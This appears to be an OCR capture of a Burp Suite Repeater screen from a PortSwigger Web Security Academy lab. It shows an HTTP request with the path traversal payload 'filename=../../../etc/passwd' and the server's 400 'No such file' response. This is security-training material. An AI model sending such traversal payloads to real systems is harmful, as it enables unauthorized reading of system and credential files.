 earning path | Web
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0aa0002603c1197ac02f6ed900b900a8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0aa0002603c1197ac02f6ed900b900a8.web-security-academy.net
3 Cookie: session=EWYOU9JnrYUCsJwOIqKyzIiDgDKWQKgI
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0aa0002603c1197ac02f6ed900b900a8.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3